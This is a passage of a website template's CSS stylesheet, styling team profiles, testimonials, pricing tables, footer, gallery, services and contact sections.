	background: #3f729b none repeat scroll 0 0;
  }
  
  /* ============================================================== 
	   # Team Single  
  =================================================================== */
  
  .team-single-area .team-content-top {
	bottom: -50px;
	margin-top: -50px;
	position: relative;
	z-index: 1;
  }
  
  .team-single-area .team-content-top .right-info {
	padding-left: 35px;
	padding-right: 50px;
	margin-bottom: 50px;
  }
  
  .team-single-area .team-content-top .right-info h2 {
	font-weight: 900;
  }
  
  .team-single-area .team-content-top .right-info span {
	display: block;
	text-transform: uppercase;
	color: var(--color-primary);
	font-weight: 600;
	margin-bottom: 25px;
  }
  
  .team-single-area .right-info ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 25px;
	border-top: 1px solid #e7e7e7;
	padding-top: 17px;
  }
  
  .team-single-area .right-info ul li {
	margin-top: 10px;
	color: var(--color-heading);
  }
  
  .team-single-area .right-info ul li strong {
	font-weight: 600;
  }
  
  .team-single-area .right-info ul li a {
	font-weight: 500;
  }
  
  .team-single-area .right-info ul li a:hover {
	color: var(--color-primary);
  }
  
  .team-single-area .right-info .social {
	display: flex;
	margin-top: 25px;
	font-weight: 900;
	align-items: center;
  }
  
  .team-single-area .right-info .social h4 {
	font-weight: 900;
	margin-bottom: 0;
	margin-right: 25px;
  }
  
  .team-single-area .right-info .social ul {
	margin: 0;
	padding: 0;
	border: none;
  }
  
  .team-single-area .right-info .social .share-link {
	position: relative;
	z-index: 1;
	margin-left: 15px;
	padding-right: 20px;
  }
  
  .team-single-area .right-info .social .share-link > i {
	display: inline-block;
	height: 45px;
	background: var(--white);
	box-shadow: 0 0 10px #cccccc;
	line-height: 45px;
	width: 45px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	color: var(--color-primary);
  }
  
  .team-single-area .right-info .social ul {
	display: flex;
	list-style-type: none;
	grid-gap: 10px;
	padding: 0;
	margin: 0;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 0;
	opacity: 0;
	pointer-events: none;
	transition: all 0.3s ease-in-out 0s;
  }
  
  .team-single-area .right-info .social .share-link:hover ul {
	left: 58px;
	opacity: 1;
	pointer-events: auto;
  }
  
  .team-single-area .right-info .social ul li {
	display: inline-block;
	margin: 0;
  }
  
  .team-single-area .right-info .social ul li a {
	display: inline-block;
	height: 45px;
	width: 45px;
	line-height: 47px;
	background: #f1f1f1;
	text-align: center;
	border-radius: 50%;
  }
  
  .team-single-area .bottom-info h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .team-single-area .bottom-info p:last-child {
	margin-bottom: 0;
  }
  
  .team-single-area .bottom-info .skill-items {
	padding-left: 35px;
  }
  
  .skill-items .progress-box {
	margin-bottom: 40px;
  }
  
  .team-single-area .team-content-top img {
	border-radius: 30px;
  }
  
  .skill-items .progress-box:last-child {
	margin-bottom: 0;
  }
  
  .skill-items .progress-box h5 {
	text-transform: capitalize;
	font-weight: 900;
	margin-bottom: 5px;
	text-align: left;
	position: relative;
	z-index: 1;
	font-size: 16px;
  }
  
  .skill-items .progress-box h5 span {
	position: absolute;
	font-size: 50px;
	line-height: 1;
	top: -21px;
	left: 0;
	z-index: -1;
	opacity: 0.05;
	font-weight: 900;
  }
  
  .skill-items .skill-items {
	margin-top: 40px;
  }
  
  .skill-items .progress-box .progress {
	background: transparent;
	border-bottom: none;
	box-shadow: inherit;
	border-radius: inherit;
	overflow: inherit;
  }
  
  .skill-items .progress-box .progress .progress-bar {
	height: 6px;
	border-radius: 30px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 15%);
	top: 12px;
	position: relative;
	overflow: inherit;
	background-size: 289% auto;
  }
  
  .skill-items .progress-box .progress .progress-bar span {
	position: absolute;
	right: 0;
	top: -40px;
	display: block;
	font-size: 17px;
	color: var(--color-heading);
	font-weight: 900;
  }
  
  /* ============================================================== 
	   # Testimonials 
  =================================================================== */
  
  .testimonials-area {
	overflow: hidden;
  }
  
  .testimonials-area .item .provider {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
  }
  
  .testimonials-area .item .provider img {
	height: 70px;
	width: 70px;
	min-width: 70px;
	border-radius: 50%;
	margin-right: 20px;
	border: 3px solid rgba(255, 255, 255, 0.4);
  }
  
  .testimonials-area .item .provider h4 {
	font-weight: 900;
	margin-bottom: 5px;
	color: var(--white);
  }
  
  .testimonials-area .item .provider span {
	color: var(--white);
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
  }
  
  .testimonials-area .item .reason {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 20px;
	border-top: 1px solid rgba(255, 255, 255, 0.3);
	padding-top: 20px;
  }
  
  .testimonials-area .item .reason h5 {
	margin: 0;
	font-weight: 900;
	color: var(--white);
  }
  
  .testimonials-area .item {
	padding: 50px 37px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 35%);
	border-radius: 30px;
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  .testimonials-area .item::after {
	position: absolute;
	right: 50px;
	top: 20px;
	content: "\f10d";
	font-family: "Font Awesome 5 Pro";
	color: var(--white);
	font-size: 150px;
	z-index: -1;
	opacity: 0.1;
	font-weight: 100;
	transform: rotate(180deg);
  }
  
  .testimonials-area .item .reason i {
	font-size: 12px;
	color: #ffca40;
  }
  
  .testimonials-area .item p {
	color: var(--white);
	opacity: 0.9;
  }
  
  /* ============================================================== 
	   # Pricing
  =================================================================== */
  
  .pricing-area {
	position: relative;
	z-index: 1;
  }
  
  .pricing-area .shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .pricing-area .single-item {
	margin-bottom: 30px;
  }
  
  .pricing-area .pricing-item {
	padding: 50px 40px;
	background: var(--white);
	border-radius: 5px;
	position: relative;
  }
  
  .pricing-area .pricing-item > i {
	display: inline-block;
	position: absolute;
	right: 40px;
	bottom: 40px;
	font-size: 60px;
	color: var(--color-primary);
	font-weight: 100;
	opacity: 0.2;
  }
  
  .pricing-item .pricing-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-bottom: 15px;
	font-weight: 900;
	position: relative;
	z-index: 1;
  }
  
  .pricing-item .pricing-header h4 {
	margin: 0;
	font-weight: 900;
	background: var(--white);
	padding-right: 20px;
  }
  
  .pricing-item .price h2 {
	font-size: 60px;
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .pricing-item .price h2 sub {
	font-size: 15px;
	font-weight: 500;
	margin-left: -10px;
  }
  
  .pricing-item .price h2 sup {
	font-weight: 900;
	font-size: 36px;
	top: -20px;
  }
  
  .pricing-item .btn {
	margin-bottom: 30px;
  }
  
  .pricing-item ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .pricing-item li {
	line-height: 35px;
	color: var(--color-heading);
	font-size: 16px;
	font-weight: 400;
  }
  
  .pricing-item li i {
	font-weight: 400;
	margin-right: 5px;
	color: #36cc72;
	font-size: 15px;
  }
  
  .pricing-item li i.fa-times {
	color: red;
  }
  
  .pricing-item .pricing-header::after {
	position: absolute;
	left: 50%;
	top: 13px;
	content: "";
	height: 1px;
	width: 200px;
	background: #cccccc;
	transform: translateX(-50%);
	z-index: -1;
  }
  
  .pricing-item .pricing-header span {
	background: var(--white);
	padding-left: 20px;
  }
  
  /* ============================================================== 
	   # Error 404
  =================================================================== */
  .error-page-area .error-box img {
	max-width: 60%;
	margin-bottom: 30px;
  }
  
  .error-page-area .error-box h1 {
	font-size: 200px;
	font-weight: 900;
	line-height: 140px;
	margin-bottom: 30px;
	letter-spacing: -13px;
  }
  
  .error-page-area .error-box h2 {
	font-weight: 900;
  }
  
  .error-page-area .error-box p {
	padding: 0 15%;
  }
  
  .error-page-area .error-box a.btn {
	margin-top: 10px;
  }
  
  /* ============================================================== 
	   # Footer
  =================================================================== */
  
  /* SVG */
  
  .svg-shape svg {
	margin-bottom: -10px;
  }
  
  .svg-shape svg.gray {
	fill: #edf5ff;
  }
  
  .svg-shape svg.light {
	fill: var(--white);
  }
  
  .svg-shape svg.theme {
	fill: #ff4450;
  }
  
  .svg-shape svg.dark {
	fill: #111d30;
  }
  
  .svg-shape svg.absolute {
	position: absolute;
  }
  
  .svg-shape svg.absolute.top {
	top: 0;
	left: 0;
  }
  
  .svg-shape svg.absolute.bottom {
	bottom: 0;
	left: 0;
  }
  
  /* Main Footer */
  
  footer .f-items .f-item.contact-widget {
	position: relative;
	z-index: 1;
  }
  
  footer .f-items .f-item.contact-widget::after {
	position: absolute;
	left: -50px;
	top: -200px;
	height: 300%;
	width: 500%;
	background: #090e49;
	content: "";
	z-index: -1;
  }
  
  footer {
	overflow: hidden;
  }
  
  footer img,
  footer .widget_title {
	margin-bottom: 30px;
	font-weight: 900;
  }
  
  footer.bg-dark .f-items .f-item p,
  footer.bg-dark .f-items .f-item a,
  footer.bg-dark .f-items .f-item {
	color: #adb5bd;
  }
  
  footer .f-items .f-item form {
	position: relative;
	margin-top: 30px;
  }
  
  footer .f-items .f-item form input {
	background: #283353;
	color: var(--white);
	border: 1px dashed rgba(255, 255, 255, 0.1);
	font-size: 14px;
	padding-left: 20px;
  }
  
  footer .f-items .f-item form input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input::-moz-placeholder {
	/* Firefox 19+ */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input:-ms-input-placeholder {
	/* IE 10+ */
	color: #adb5bd;
  }
  
  footer .f-items .f-item form input:-moz-placeholder {
	/* Firefox 18- */
	color: #adb5bd;
  }
  
  footer .address li {
	color: #adb5bd;
  }
  
  footer .address li a {
	color: #adb5bd;
  }
  
  footer .address li a:hover {
	color: var(--white);
  }
  
  footer .f-items .item p,
  footer .footer-bottom p {
	color: #adb5bd;
  }
  
  footer .footer-bottom a {
	font-weight: 400;
  }
  
  footer .f-items .item {
	margin-top: 50px;
  }
  
  footer .f-items .f-item form button {
	position: absolute;
	right: 0;
	top: 0;
	height: 50px;
	width: 50px;
	background: var(--color-primary);
	color: var(--white);
	font-size: 25px;
	line-height: 55px;
	border-radius: 0 5px 5px 0;
  }
  
  footer .f-items .f-item form button::after {
	position: absolute;
	left: 0;
	top: 50%;
	content: "";
	height: 30px;
	width: 1px;
	margin-top: -15px;
	opacity: 0.1;
	border-left: 1px solid var(--white);
  }
  
  footer .f-items .f-item.about {
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	padding-right: 40px;
	margin-right: 10px;
  }
  
  footer .f-items .f-item.about img {
	height: 60px;
  }
  
  footer .f-items .f-item.link li,
  footer .f-items .widget_nav_menu li {
	margin-bottom: 12px;
  }
  
  footer .f-items .f-item.link li:last-child,
  footer .f-items .widget_nav_menu li:last-child {
	margin-bottom: 0;
  }
  
  footer .f-items .f-item.link li a:hover,
  footer .f-items .widget_nav_menu li a:hover {
	color: var(--white);
	margin-left: 10px;
  }
  
  footer .f-items .f-item.link li a,
  footer .f-items .widget_nav_menu li a {
	font-weight: 500;
	color: #adb5bd;
	position: relative;
	z-index: 1;
	padding-left: 14px;
  }
  
  footer .f-items .f-item.link li a::after,
  footer .f-items .widget_nav_menu li a::after {
	position: absolute;
	left: 0;
	top: 4px;
	content: "\f105";
	font-family: "Font Awesome 5 Pro";
	font-size: 12px;
	font-weight: 900;
	line-height: 1;
  }
  
  footer .f-items .f-item.link li a i,
  footer .f-items .widget_nav_menu li a i {
	font-size: 12px;
	margin-right: 3px;
  }
  
  footer .f-items .f-item .address {
	margin-top: 30px;
  }
  
  footer .f-items .f-item .address li {
	display: flex;
	margin-bottom: 25px;
  }
  
  footer .f-items .f-item .address li i {
	display: inline-block;
	height: 45px;
	width: 45px;
	text-align: center;
	line-height: 45px;
	border-radius: 50%;
	margin-right: 20px;
	background: rgba(255, 255, 255, 0.1);
	color: var(--white);
	border: 1px dashed rgba(255, 255, 255, 0.3);
	font-weight: 300;
	font-size: 18px;
  }
  
  footer .f-items .f-item .address li:last-child {
	margin-bottom: 0;
  }
  
  footer .f-items .f-item .address li strong {
	display: block;
	text-transform: uppercase;
	color: var(--white);
	font-size: 15px;
  }
  
  /* Footer Bottom */
  footer .footer-bottom {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	padding: 30px 0;
	z-index: 1;
	position: relative;
	background: var(--dark);
  }
  
  footer .footer-bottom ul li {
	display: inline-block;
	margin-left: 15px;
  }
  
  footer .footer-bottom p {
	margin: 0;
  }
  
  footer.bg-dark .footer-bottom p,
  footer.bg-dark .footer-bottom a {
	color: #adb5bd;
  }
  
  footer.bg-dark .footer-bottom a {
	font-size: 14px;
  }
  
  footer.bg-dark .footer-bottom a:hover {
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Preloader 
  =================================================================== */
  .no-js #loader {
	display: none;
  }
  
  .js #loader {
	display: block;
	position: absolute;
	left: 100px;
	top: 0;
  }
  
  .se-pre-con {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background: url(../img/preloader.gif) center no-repeat #fff;
	text-align: center;
  }
  
  /* ============================================================== 
	   # New CSS 
  =================================================================== */
  
  .banner-area.auto-height .content-box .thumb-inner img {
	border: 5px solid var(--white);
	box-shadow: 0px 6px 12px 0px #00497628;
	border-radius: 10px;
  }
  
  .heading-left {
	margin-bottom: 60px;
  }
  
  .heading-left h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .heading-left h2 {
	font-weight: 900;
	margin: 0;
  }
  
  .heading-left p {
	margin: 0;
  }
  
  .video-btn i::before {
	left: 2px;
	position: relative;
  }
  
  .feature-style-one {
	margin-bottom: 30px;
  }
  
  .feature-style-one .item {
	padding: 67px 30px;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 8px;
  }
  
  .feature-style-one i {
	display: inline-block;
	font-size: 40px;
	margin-bottom: 30px;
	color: var(--white);
	height: 80px;
	width: 80px;
	text-align: center;
	line-height: 80px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 8px;
	position: relative;
	z-index: 1;
  }
  
  .feature-style-one i::after {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
  }
  
  .feature-style-one h4 {
	font-weight: 900;
  }
  
  .feature-style-one p {
	margin-bottom: -5px;
  }
  
  .overview-area .item .thumb {
	position: relative;
  }
  
  .overview-area .item .thumb .video-play-button {
	font-size: 14px;
	height: 40px;
	left: auto;
	line-height: 40px;
	padding-left: 0;
	right: 50px;
	top: 50px;
	transform: inherit;
	width: 40px;
	position: absolute;
	text-align: center;
  }
  
  .video-play-button.theme:before,
  .video-play-button.theme:after {
	background: var(--color-primary) repeat scroll 0 0;
	height: 60px;
	width: 60px;
  }
  
  .overview-area .item .thumb .video-play-button i {
	line-height: 40px;
  }
  
  .advanced-features-area {
	position: relative;
	z-index: 1;
  }
  
  .advanced-features-area .bottom-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
	background-repeat: no-repeat;
  }
  
  .free-trial-area {
	position: relative;
	z-index: 1;
  }
  
  .free-trial-area .shape-right {
	position: absolute;
	right: 0;
	top: -100px;
	height: 100%;
	width: 100%;
	background-repeat: no-repeat;
	z-index: -1;
	background-position: right top;
  }
  
  .trial-box {
	padding: 120px 50px;
	background: var(--color-primary);
	border-radius: 10px;
	position: relative;
	z-index: 1;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: right top;
  }
  
  .trial-box .illustration {
	position: absolute;
	left: 30px;
	top: 30px;
	z-index: -1;
	opacity: 0.7;
  }
  
  .trial-box h5 {
	text-transform: uppercase;
	font-weight: 900;
	font-size: 20px;
  }
  
  .trial-box h2 {
	font-weight: 900;
  }
  
  .trial-box form {
	position: relative;
	margin-top: 30px;
  }
  
  .trial-box input {
	background: var(--white);
	border: none;
	min-height: 65px;
	border-radius: 50px;
	padding-left: 30px;
  }
  
  .trial-box button {
	position: absolute;
	right: 5px;
	top: 5px;
	border-radius: 30px;
	min-height: 55px;
	min-width: 150px;
	font-weight: 900;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	color: var(--white);
  }
  
  .banner-area.banner-style-three.auto-height {
	padding-top: 200px;
  }
  
  .banner-style-three {
	background-size: cover;
	background-position: bottom right;
  }
  
  .banner-style-three img {
	max-width: 150%;
	margin-top: 50px;
  }
  
  .banner-style-three.auto-height .info {
	margin-top: -180px;
  }
  
  .banner-area .shape-left {
	position: absolute;
	left: 0;
	top: 0;
	height: 500px;
	width: 100%;
	background-size: contain;
	background-position: left top;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .banner-area.banner-style-three h2 {
	line-height: 1.2;
	font-size: 45px;
  }
  
  .partner-carousel.owl-carousel .owl-item img {
	margin: auto;
	width: auto;
  }
  
  .clients-style-one-box h3 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .clients-style-one-box h3 strong {
	font-size: 38px;
	border-bottom: 2px solid;
	line-height: 1;
	color: var(--color-primary);
  }
  
  .half-bg-top-gray {
	height: 120px;
	width: 100%;
	background: #edf5ff;
	position: absolute;
	left: 0;
	top: 0;
  }
  
  /* ============================================================== 
	   # Gallery 
  =================================================================== */
  
  .gallery-area .magnific-mix-gallery {
	margin: -15px;
  }
  
  .gallery-items.colums-3 .pf-item {
	float: left;
	padding: 15px;
	width: 33.3333%;
  }
  
  .gallery-items.colums-2 .pf-item {
	float: left;
	padding: 15px;
	width: 50%;
  }
  
  .gallery-items.colums-4 .pf-item {
	float: left;
	padding: 15px;
	width: 25%;
  }
  
  .gallery-items .pf-item .overlay {
	position: relative;
	z-index: 1;
	overflow: hidden;
	border-radius: 10px;
  }
  
  .gallery-items .pf-item .overlay:after {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 170%;
	top: 0;
	transform: skewX(45deg);
	transition: all 0.55s ease-in-out;
	background-color: var(--color-primary);
	opacity: 0.6;
  }
  
  .gallery-items .pf-item .overlay:hover:after {
	left: -170%;
	top: 0;
  }
  
  .gallery-items .pf-item .overlay:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	opacity: 0;
	transition: all 0.5s ease 0s;
  }
  
  .gallery-items .pf-item .overlay:hover:before {
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content {
	position: absolute;
	left: 40px;
	bottom: 30px;
	z-index: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title {
	transition: all 0.35s ease-in-out;
	transform: translateX(50px);
	opacity: 0;
  }
  
  .gallery-items .pf-item .overlay:hover .content .title {
	transform: translateX(0);
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title span {
	color: #cccccc;
	display: block;
	margin-bottom: 3px;
  }
  
  .gallery-items .pf-item .overlay .content .title a {
	color: var(--white);
  }
  
  .gallery-items .pf-item .overlay .content > a {
	display: inline-block;
	height: 50px;
	width: 50px;
	line-height: 50px;
	text-align: center;
	background: var(--color-primary);
	color: var(--white);
	border-radius: 50%;
	transform: translateY(30px);
	opacity: 0;
  }
  
  .gallery-items .pf-item .overlay .content > a i {
	font-weight: 500;
  }
  
  .gallery-items .pf-item .overlay:hover .content > a {
	transform: translateY(0);
	opacity: 1;
  }
  
  .gallery-items .pf-item .overlay .content .title h5 {
	font-size: 20px;
  }
  
  /* ============================================================== 
	   # Project Details
  =================================================================== */
  
  .project-details-area .top-info {
	position: relative;
	margin-top: 50px;
  }
  
  .project-details-area .top-info .left-info {
	padding-right: 35px;
  }
  
  .project-details-area .top-info p:last-child {
	margin-bottom: 0;
  }
  
  .project-details-area .main-content {
	margin-top: 30px;
  }
  
  .project-details-area .main-content h2,
  .project-details-area .main-content h3,
  .project-details-area .main-content h4,
  .project-details-area .main-content h5 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .project-details-area .main-content .row img {
	margin-top: 30px;
  }
  
  .project-details-area .top-info h2 {
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .project-info {
	background: #f1f4f8;
	padding: 50px;
	margin-bottom: 20px;
  }
  
  .project-info .title {
	font-weight: 900;
	margin-bottom: 25px;
	position: relative;
	z-index: 1;
	padding-bottom: 15px;
	margin-top: -5px;
  }
  
  .project-info .title::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 2px;
	width: 50px;
	border-bottom: 2px solid var(--color-primary);
  }
  
  .project-info ul {
	padding-left: 0;
	list-style: none;
	margin: 0;
  }
  
  .project-info ul li {
	font-weight: 600;
	font-size: 16px;
	color: var(--color-heading);
	margin-top: 15px;
  }
  
  .project-info ul li:first-child {
	border: none;
	margin-top: 0;
	padding-top: 0;
  }
  
  .project-info ul li span {
	font-weight: 400;
	position: relative;
	display: block;
	font-size: 15px;
	font-family: var(--font-default);
  }
  
  .project-info ul.social {
	margin-top: 25px;
  }
  
  .project-info ul.social li {
	display: inline-block;
	margin: 0;
	margin-right: 10px;
	margin-top: 5px;
  }
  
  .project-info ul.social li a {
	display: inline-block;
	border-radius: 50%;
	font-size: 16px;
	font-weight: 100;
	color: var(--white);
	height: 40px;
	width: 40px;
	text-align: center;
	line-height: 43px;
	background: var(--color-primary);
  }
  
  .project-info ul.social li:last-child {
	margin-right: 0;
  }
  
  /* ============================================================== 
	   # Services Details Area
  =================================================================== */
  
  .services-details-items h2,
  .services-details-items h3,
  .services-details-items h4,
  .services-details-items h5,
  .services-details-items h6 {
	font-weight: 900;
  }
  
  .services-details-items .services-sidebar .single-widget {
	margin-top: 50px;
  }
  
  .services-details-items .services-sidebar .single-widget:first-child {
	margin-top: 0;
  }
  
  .services-details-items .services-sidebar .widget-title {
	font-weight: 900;
	margin-bottom: 30px;
	margin-top: -5px;
	position: relative;
	text-transform: capitalize;
	z-index: 1;
	font-size: 22px;
	display: inline-block;
	padding-bottom: 15px;
  }
  
  .services-details-items .services-sidebar .widget-title::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 2px;
	width: 50px;
	border-bottom: 2px solid var(--color-primary);
  }
  
  .menu-our-services-container ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .menu-our-services-container ul li a {
	display: block;
	padding: 18px 25px;
	background: rgba(237, 245, 255, 1);
	margin-top: 15px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	overflow: hidden;
	border-radius: 5px;
  }
  
  .menu-our-services-container ul li:first-child a {
	margin-top: 0;
  }
  
  .menu-our-services-container ul li a::after {
	position: absolute;
	right: 50px;
	top: 50%;
	content: "\f105";
	transform: translateY(-50%);
	transition: all 0.25s ease-in-out;
	font-family: "Font Awesome 5 Pro";
	height: 30px;
	width: 50px;
	text-align: right;
	opacity: 0;
	visibility: hidden;
	font-size: 26px;
	margin-top: 1px;
	font-weight: 100;
  }
  
  .menu-our-services-container ul li.current-item a::after,
  .menu-our-services-container ul li.active a::after,
  .menu-our-services-container ul li a:hover::after {
	right: 20px;
	opacity: 1;
	visibility: visible;
	color: var(--white);
  }
  
  .menu-our-services-container ul li a::before {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 60%;
	background: var(--color-primary);
	z-index: -1;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
  }
  
  .menu-our-services-container ul li.current-item a::before,
  .menu-our-services-container ul li.active a::before {
	width: 100%;
  }
  
  .menu-our-services-container ul li.current-item a,
  .menu-our-services-container ul li.active a,
  .menu-our-services-container ul li a:hover {
	color: var(--white);
  }
  
  .menu-our-services-container ul li a:hover::before,
  .menu-our-services-container ul li.current-item a::before,
  .menu-our-services-container ul li.active a::before {
	width: 100%;
	opacity: 1;
	visibility: visible;
  }
  
  .services-details-items .services-sidebar {
	padding-left: 35px;
  }
  
  .services-details-items .services-sidebar.quick-contact .content {
	padding: 50px 30px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	background-size: cover;
	background-position: center;
  }
  
  .services-details-items .services-sidebar.quick-contact .content::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: #1d2746;
	opacity: 0.7;
	z-index: -1;
  }
  
  .services-details-items .single-widget {
	margin-top: 50px;
  }
  
  .services-details-items .single-widget:first-child {
	margin-top: 0;
  }
  
  .services-details-items .services-sidebar.quick-contact .content i {
	display: inline-block;
	font-size: 25px;
	color: var(--white);
	margin-bottom: 35px;
	height: 70px;
	width: 70px;
	line-height: 70px;
	background: var(--color-primary);
	border-radius: 50%;
	position: relative;
	z-index: 1;
	text-align: center;
	font-weight: 100;
  }
  
  .services-details-items
	.services-sidebar.quick-contact
	.content
	i.fas.fa-phone {
	transform: rotate(90deg);
  }
  
  .services-details-items .services-sidebar.quick-contact .content i::after {
	position: absolute;
	left: -10%;
	top: -10%;
	content: "";
	height: 120%;
	width: 120%;
	background: var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.3;
  }
  
  .services-details-items .services-sidebar.quick-contact .content p {
	color: var(--white);
  }
  
  .services-details-items .services-sidebar.quick-contact .content h2 {
	font-size: 16px;
	font-weight: 900;
	color: var(--white);
	margin: 0;
	margin-top: 25px;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a {
	display: flex;
	align-items: center;
	margin-top: 15px;
	background: var(--white);
	padding: 18px 25px;
	border-radius: 5px;
	border: 2px solid rgb(205 223 247);
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a i {
	font-size: 30px;
	font-weight: 100;
	margin-right: 16px;
  }
  
  .services-details-items
	.single-widget
	.services-sidebar.brochure
	li:first-child
	a {
	margin-top: 0;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a:hover {
	color: var(--color-primary);
  }
  
  .services-details-items .services-single-content h2 {
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .services-details-items .services-single-content > .row {
	margin-top: 35px;
	margin-bottom: 35px;
  }
  
  .services-details-area .features .col-lg-6 {
	display: flex;
  }
  
  .services-details-area .thumb {
	margin-bottom: 30px;
  }
  
  .services-details-area .features i {
	display: inline-block;
	font-size: 50px;
	color: var(--color-primary);
	margin-right: 25px;
  }
  
  .services-details-area .features p {
	margin: 0;
  }
  
  .services-details-area .features {
	margin: 25px 0;
  }
  
  .services-details-area .services-single-content ul {
	margin-bottom: 0;
  }
  
  .services-details-area .services-single-content ul li {
	line-height: 32px;
  }
  
  .services-details-items .services-single-content .list-item h2 {
	margin-bottom: 20px;
  }
  
  .services-details-items .services-single-content .list-item {
	margin-top: 20px;
  }
  
  .services-more .item {
	padding: 30px;
	box-shadow: 0 0 25px rgb(0 0 0 / 8%);
	background: var(--white);
	margin-top: 30px;
  }
  
  .services-more .item i {
	display: inline-block;
	font-size: 50px;
	color: var(--color-primary);
	margin-bottom: 30px;
  }
  
  .services-more .item p {
	margin: 0;
  }
  
  .services-more .item h4 {
	font-size: 20px;
  }
  
  .services-more .item a {
	font-weight: 900;
  }
  
  .services-more h2 {
	margin: 0 !important;
	margin-top: 25px !important;
  }
  
  /* ============================================================== 
	   # Contact
  =================================================================== */
  
  .contact-area {
	overflow: hidden;
	position: relative;
	z-index: 1;
  }
  
  .contact-area::after {
	position: absolute;
	left: 0;
	top: 0;
	height: 600px;
	width: 600px;
	content: "";
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.1;
  }
  
  .contact-area .shape {
	position: absolute;
	right: 5%;
	top: 50px;
	z-index: -1;
  }
  
  .contact-area .shape img {
	height: 150px;
  }
  
  .contact-content .form-box {
	margin-left: 50px;
  }
  
  .contact-content form input,
  .contact-content form textarea {
	border: none;
	min-height: 55px;
	padding: 20px;
	background: #eef3fa;
	color: var(--color-heading);
  }
  
  .contact-content form textarea {
	min-height: 223px;
  }
  
  .contact-content form button {
	display: inline-block;
	font-weight: 600;
	text-transform: capitalize;
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	overflow: hidden;
	border-radius: 30px;
	border: 2px solid transparent;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	padding: 17px 45px;
	font-size: 15px;
	color: var(--white);
	border: none;
	background: var(--color-primary);
	position: relative;
	z-index: 1;
  }
  
  .contact-content form button::after {
	position: absolute;
	top: inherit;
	right: inherit;
	bottom: inherit;
	left: -5%;
	content: "";
	height: 150px;
	width: 115%;
	z-index: -1;
	background-color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
	-webkit-transform: translateY(-45%) skew(25deg) scale(0);
	transform: translateY(-45%) skew(25deg) scale(0);
  }
  
  .contact-content form button:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .contact-content form button:hover {
	color: var(--white);
  }
  
  .contact-content form button:focus {
	color: var(--white);
  }
  
  .contact-content form img.loader {
	margin-left: 15px;
  }
  
  .contact-area .content ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .contact-area .content li {
	padding: 30px;
	border: 1px solid #e7e7e7;
	margin-top: 30px;
	display: flex;
	background: var(--white);
	border-radius: 10px;
	line-height: 28px;
  }
  
  .contact-area .content li:first-child {
	margin-top: 0;
  }
  
  .contact-area .content li i {
	display: inline-block;
	font-size: 45px;
	min-width: 70px;
	color: var(--color-primary);
  }
  
  .contact-area .content li p {
	margin: 0;
  }
  
  .contact-area .content li a {
	font-weight: 400;
  }
  
  .contact-area .content li a:hover {
	color: var(--color-primary);
  }
  
  .contact-area .content li h5 {
	font-weight: 900;
